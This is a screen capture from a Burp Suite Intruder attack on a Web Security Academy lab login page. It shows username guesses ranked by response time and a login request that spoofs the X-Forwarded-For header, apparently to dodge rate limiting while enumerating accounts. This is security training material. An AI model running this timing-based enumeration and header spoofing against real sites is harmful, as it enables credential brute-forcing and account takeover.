 Attack Save 9. Intruder attack of https://0a5e005903daa631819d1665005c00d7.web-security-academy.net
9. Intruder attack of https://0a5e005903daa631819d1665005c00d7.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Respon... Error Timeout Length Comment
55 554 alerts 200 857 880 3249
53 552 alaska 200 857 857 3249
56 555 alpha 200 697 697 3249
57 556 alterwind 200 696 696 3249
1 500 carlos 200 496 597 3249
48 547 ajax 200 583 583 3249
49 548 ak 200 582 582 3249
54 553 albuquerque 200 547 547 3249
Request Response
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0a5e005903daa631819d1665005c00d7.web-security-academy.net
3 Cookie: session=5UUAcGwYTJdEkRSGzuJOlGxn85i4XJ4o
4 Content-Length: 64
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a5e005903daa631819d1665005c00d7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a5e005903daa631819d1665005c00d7.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For: 552
23 Connection: keep-alive
24
Search 0 highlights
Finished
Payloads
Resource pool
Settings
4 22°C
Mostly cloudy
Search
M365
ENG
IN
01:07
01/11/2025